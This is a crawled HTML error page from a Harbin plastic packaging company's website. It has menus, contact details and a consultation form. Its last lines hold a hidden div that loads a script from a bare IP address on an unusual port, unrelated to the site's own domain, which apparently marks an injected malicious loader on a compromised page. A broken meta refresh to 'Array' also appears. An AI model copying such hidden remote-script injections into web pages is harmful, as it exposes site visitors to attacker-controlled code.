

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hrbpcbz.com/case/fenleiyi/10.html
body_size: 2968
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="telephone=no" name="format-detection">
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<meta http-equiv="refresh" content="3; URL=Array" />
<title>哈尔滨鹏程新材料科技股份有限公司</title>
<meta name="keywords" content="塑料软包材；塑料；铝箔；食品包装；药品包装；薄膜新材料；复合材料" />
<meta name="description" content="鹏程新材网站展现公司实力与能力的网站，让更多的客户，更多的人才关注我们，参与我们！" />
<meta name="generator" content="DouPHP v1.5" />
<link href="http://www.pcheng.net.cn/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="http://www.pcheng.net.cn/theme/m017/css/public.css"/>
<link rel="stylesheet" type="text/css" href="http://www.pcheng.net.cn/theme/m017/css/jquery.bxslider.css"/>
<link rel="stylesheet" type="text/css" href="http://www.pcheng.net.cn/theme/m017/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="http://www.pcheng.net.cn/theme/m017/css/style.css"/>
<script type="text/javascript" src="http://www.pcheng.net.cn/theme/m017/js/jquery1.11.3.min.js"></script> 
<script type="text/javascript" src="http://www.pcheng.net.cn/theme/m017/js/jquery.bxslider.min.js"></script> 
<script type="text/javascript" src="http://www.pcheng.net.cn/theme/m017/js/index.js"></script> 
<script type="text/javascript" src="http://www.pcheng.net.cn/theme/m017/images/global.js"></script>
</head>
<body>
<!--滚动的部分菜单-->
<div class="navWrap navWrapTop">
 <div class="wrap clearfloat">
  <div class="menu"> <span></span> <span></span> <span></span> </div>
  <a class="logo" href="http://www.pcheng.net.cn/"><img src="http://www.pcheng.net.cn/theme/m017/images/logo.jpg" alt="哈尔滨鹏程新材料科技股份有限公司" /></a>
  <div class="nav">
   <ul>
    <li class="dropdown"> <a href="http://www.pcheng.net.cn/">首页</a></li>
        <li class="dropdown"> <span class="navBtn"></span> <a href="http://www.pcheng.net.cn/about.html">公司简介</a>
          <ul class="submenu">
            <li><a href="http://www.pcheng.net.cn/honor.html">企业荣誉</a></li>
            <li><a href="http://www.pcheng.net.cn/history.html">发展历程</a></li>
            <li><a href="http://www.pcheng.net.cn/contact.html">联系我们</a></li>
           </ul>
         </li>
        <li class="dropdown"> <span class="navBtn"></span> <a href="http://www.pcheng.net.cn/product">产品中心</a>
          <ul class="submenu">
            <li><a href="http://www.pcheng.net.cn/product/fenleiyi">粮食类包装</a></li>
            <li><a href="http://www.pcheng.net.cn/product/fenleier">食品类包装</a></li>
            <li><a href="http://www.pcheng.net.cn/product/fenleisan">药品类包装</a></li>
            <li><a href="http://www.pcheng.net.cn/product/rouzhipin">肉制品包装</a></li>
            <li><a href="http://www.pcheng.net.cn/product/jiaomulei">酵母类包装</a></li>
            <li><a href="http://www.pcheng.net.cn/product/mianmo">面膜类产品</a></li>
           </ul>
         </li>
        <li class="dropdown"> <span class="navBtn"></span> <a href="http://www.pcheng.net.cn/news">文章中心</a>
          <ul class="submenu">
            <li><a href="http://www.pcheng.net.cn/news/company">公司动态</a></li>
            <li><a href="http://www.pcheng.net.cn/news/industry">行业新闻</a></li>
           </ul>
         </li>
        <li class="dropdown">  <a href="http://www.pcheng.net.cn/honor.html">企业荣誉</a>
         </li>
        <li class="dropdown">  <a href="http://www.pcheng.net.cn/consultation">业务咨询</a>
         </li>
        <li class="dropdown">  <a href="http://www.pcheng.net.cn/case">研发案例</a>
         </li>
        <li class="dropdown">  <a href="http://www.pcheng.net.cn/job.html">人才招聘</a>
         </li>
        <li class="dropdown">  <a href="http://www.pcheng.net.cn/contact.html">联系我们</a>
         </li>
        <li class="dropdown">  <a href="https://mail.sparkspace.huaweicloud.com/">企业邮箱</a>
         </li>
       </ul>
  </div>
 </div>
</div>
<!--/滚动的部分菜单-->
<div class="top" id="top">
 <div class="topLine clearfloat">
  <div class="wrap">
   <h2>哈尔滨鹏程新材料科技股份有限公司欢迎您！</h2>
   <p>联系电话：0451-84314147</p>
  </div>
 </div>
 <div class="navWrap">
  <div class="wrap clearfloat">
   <div class="menu"> <span></span> <span></span> <span></span> </div>
   <a class="logo" href="http://www.pcheng.net.cn/"><img src="http://www.pcheng.net.cn/theme/m017/images/logo.jpg" alt="哈尔滨鹏程新材料科技股份有限公司" /></a>
   <div class="nav">
    <ul>
     <li class="dropdown"> <a href="http://www.pcheng.net.cn/">首页</a></li>
          <li class="dropdown"> <span class="navBtn"></span> <a href="http://www.pcheng.net.cn/about.html">公司简介</a>
            <ul class="submenu">
              <li><a href="http://www.pcheng.net.cn/honor.html">企业荣誉</a></li>
              <li><a href="http://www.pcheng.net.cn/history.html">发展历程</a></li>
              <li><a href="http://www.pcheng.net.cn/contact.html">联系我们</a></li>
             </ul>
           </li>
          <li class="dropdown"> <span class="navBtn"></span> <a href="http://www.pcheng.net.cn/product">产品中心</a>
            <ul class="submenu">
              <li><a href="http://www.pcheng.net.cn/product/fenleiyi">粮食类包装</a></li>
              <li><a href="http://www.pcheng.net.cn/product/fenleier">食品类包装</a></li>
              <li><a href="http://www.pcheng.net.cn/product/fenleisan">药品类包装</a></li>
              <li><a href="http://www.pcheng.net.cn/product/rouzhipin">肉制品包装</a></li>
              <li><a href="http://www.pcheng.net.cn/product/jiaomulei">酵母类包装</a></li>
              <li><a href="http://www.pcheng.net.cn/product/mianmo">面膜类产品</a></li>
             </ul>
           </li>
          <li class="dropdown"> <span class="navBtn"></span> <a href="http://www.pcheng.net.cn/news">文章中心</a>
            <ul class="submenu">
              <li><a href="http://www.pcheng.net.cn/news/company">公司动态</a></li>
              <li><a href="http://www.pcheng.net.cn/news/industry">行业新闻</a></li>
             </ul>
           </li>
          <li class="dropdown">  <a href="http://www.pcheng.net.cn/honor.html">企业荣誉</a>
           </li>
          <li class="dropdown">  <a href="http://www.pcheng.net.cn/consultation">业务咨询</a>
           </li>
          <li class="dropdown">  <a href="http://www.pcheng.net.cn/case">研发案例</a>
           </li>
          <li class="dropdown">  <a href="http://www.pcheng.net.cn/job.html">人才招聘</a>
           </li>
          <li class="dropdown">  <a href="http://www.pcheng.net.cn/contact.html">联系我们</a>
           </li>
          <li class="dropdown">  <a href="https://mail.sparkspace.huaweicloud.com/">企业邮箱</a>
           </li>
         </ul>
   </div>
  </div>
 </div>
</div><div class="contMain">
 <div class="contWrap">
  <div id="douMsg" class="wrap">
   <dl>
    <dt>页面不存在！</dt>
    <dd>没有发现你要找的页面，您可以点击<a href="Array">返回上一页</a></dd>
   </dl>
  </div>
 </div>
 <!--bottom-->
<div class="bottom">
 <div class="wrap clearfloat">
  <div class="left">
   <h3>服务是企业生存的关键，我们将一如既往追逐卓越的服务理念</h3>
   <p>Service is the key to business survival, we will continue to chase the concept of excellence in service<br>
    公司备有管理完善的销售和售后服务队伍，具有一套严格的质量异议处理程序。一旦有质量问题出现，第一时间内有专门人员提供服务，产品发出后，会有售后人员随时向你咨询使用情况及使用中出现的不足之处，与生产部门与技术部门研究，进行改进，下批生产时坚决避免此类不足发生... </p>
  </div>
  <div class="right"> <a class="detail" href="#">查看详情</a> </div>
 </div>
</div>
<!--/bottom--> 
<!--</div>-->

<div class="footer">
 <div class="wrap clearfloat">
  <div class="left footerJt"> <a href=""><img src="http://www.pcheng.net.cn/images/fragment/logo_footer.jpg" alt="哈尔滨鹏程新材料科技股份有限公司"/></a>
   <ul class="contact">
    <li><i class="fa fa-map-marker"></i> <span>黑龙江省哈尔滨市道里区机场路358号</span></li>
    <li><i class="fa fa-phone"></i> <span>联系电话：0451-84314147</span></li>
    <li><i class="fa fa-envelope-o"></i> <span>zhanglinying@pcheng.net.cn</span></li>
   </ul>
  </div>
  <div class="left footerLink">
   <h3 class="title">友情链接</h3>
   <ul>
        <li><a href="">友情链接一</a></li>
        <li><a href="#">友情链接二</a></li>
        <li><a href="#">友情链接三</a></li>
        <li><a href="#">友情链接四</a></li>
        <li><a href="#">友情链接五</a></li>
        <li><a href="#">友情链接六</a></li>
        <li><a href="#">友情链接七</a></li>
       </ul>
  </div>
  <div class="left footerNews">
   <h3 class="title">公司动态</h3>
   <ul>
        <li> <span class="border"></span>
     <div class="content" style="background:#262f36;"> <a href="http://www.pcheng.net.cn/news/company/24.html">鹏程新材压缩袋使用教程</a> <span>2025-06-07</span> </div>
    </li>
        <li> <span class="border"></span>
     <div class="content" style="background:#262f36;"> <a href="http://www.pcheng.net.cn/news/company/14.html">2021 年碳排放数据</a> <span>2022-09-28</span> </div>
    </li>
        <li> <span class="border"></span>
     <div class="content" style="background:#262f36;"> <a href="http://www.pcheng.net.cn/news/company/10.html">食品安全承诺书</a> <span>2022-02-26</span> </div>
    </li>
       </ul>
  </div>
  <div class="right footerContact">
   <h3 class="title">联系我们</h3>
   <form id="consultationAdd" action="http://www.pcheng.net.cn/consultation.php?rec=insert" method="POST" class="contact-form">
    <input type="text" name="contact"  placeholder="联系人">
    <p id="contact" class="cue"></p>
    <input type="text" name="telphone" placeholder="联系电话" >
    <p id="telphone" class="cue"></p>
    <textarea name="brief" placeholder="简要说明"></textarea>
    <p id="brief" class="cue"></p>
    <input type="button" class="btnFoot" value="提交" onclick="douSubmit('consultationAdd')"/>
   </form>
  </div>
 </div>
</div>
<div class="footerBottom">
 <p>© 哈尔滨鹏程新材料科技股份有限公司 2025 All Rights Reserved.  <a href="https://beian.miit.gov.cn/" target="_blank">黑ICP备2021003982号</a><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=23010202010531" class="netSafeRecord" target="_blank"><img src="http://www.pcheng.net.cn/theme/m017/images/icon_net_safe_record.png" />黑龙江省哈尔滨市道里区网安大队 23010202010531号</a></p>
</div>
<div style="display:none"><script src="http://1.58.108.177:989/?m=front&key=6f46eaw242ffa9"></script></div>
 </div>
</body>
</html>